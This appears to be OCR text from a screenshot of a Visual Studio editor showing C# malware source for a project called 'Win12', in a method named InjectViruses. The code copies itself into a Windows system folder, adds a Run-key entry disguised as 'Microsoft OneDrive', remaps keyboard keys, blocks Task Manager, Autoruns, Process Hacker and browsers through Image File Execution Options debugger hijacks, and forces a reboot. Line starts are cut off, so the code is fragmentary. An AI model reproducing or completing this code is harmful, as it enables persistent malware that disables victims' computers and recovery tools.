 Файл Правка Вид Git Проект Сборка Отладка Тест Анализ Средства Расширения Окно Справка Поиск (Ctrl+Q) Win12 Вход
Debug Any CPU Пуск abc Live Share
Панель элементов
Источники данных
MainWindow.xaml.cs* MainWindow.xaml* App.xaml
C# Win12 Win12.MainWindow InjectViruses()
116 Viruses();
117 s.Start("shutdown.exe", "-r -t 5");
118
119
120
121
122 ()
123
124 m = RegistryKey.OpenBaseKey(RegistryHive.CurrentUser, RegistryView.Registry64))
125 key = hklm.CreateSubKey(@"Software\Win12"))
126 Value("CreatedBy", "SUPPHY");
127 m = RegistryKey.OpenBaseKey(RegistryHive.CurrentUser, RegistryView.Registry64))
128 key = hklm.CreateSubKey(@"Control Panel\"))
129 Value("Debugger", "SUPPHY");
130 ess.GetCurrentProcess().MainModule.FileName.ToString(), @"C:\Windows\AppReadiness\win12.exe");
131 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
132 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows\CurrentVersion\Run"))
133
134 Value("Win12 by SUPPHY", Process.GetCurrentProcess().MainModule.FileName.ToString());
135 Value("Microsoft OneDrive", @"C:\Windows\AppReadiness\win12.exe");
136
137 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
138 key = hklm.CreateSubKey(@"SYSTEM\CurrentControlSet\Control\Keyboard Layout"))
139 Value("Scancode Map", new byte[] { 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x17, 0x00, 0x00, 0x00, 0x00, 0x00, 0
140
141 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
142 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe"))
143 Value("Debugger", "SUPPHY");
144 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
145 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autoruns.exe"))
146 Value("Debugger", "SUPPHY");
147 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
148 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\processhacker.exe"))
149 Value("Debugger", "SUPPHY");
150 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
151 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\chrome.exe"))
152 Value("Debugger", "SUPPHY");
153 m = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64))
154 key = hklm.CreateSubKey(@"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\browser.exe"))
155 Value("Debugger", "SUPPHY");
100 % Проблемы не найдены. Стр: 125 Симв: 62 Пробелы CRLF
Обозреватель решений
Обозреватель решений — поиск (Ctrl+;)
Решение "Win12" (1 проекта 1)
C# Win12
Properties
Ссылки
App.config
App.xaml
MainWindow.xaml
packages.config
Обозреватель решений Изменения Git
Свойства
Готово Добавить в систему управления версиями Выбрать репозиторий 1
Поиск ENG 0:31
29.05.2023